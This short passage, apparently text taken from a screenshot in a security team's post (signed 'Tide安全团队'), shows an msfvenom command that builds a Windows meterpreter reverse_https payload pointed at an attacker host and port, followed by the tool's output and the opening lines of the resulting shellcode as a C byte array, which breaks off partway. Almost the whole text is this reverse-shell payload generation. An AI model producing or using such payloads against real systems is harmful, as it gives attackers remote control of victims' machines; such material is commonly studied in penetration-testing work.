 $ msfvenom -p  windows/meterpreter/reverse_https  lhost=10.211.55.2  lport=2223   -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 556 bytes
Final size of c file: 2362 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
Tide安全团队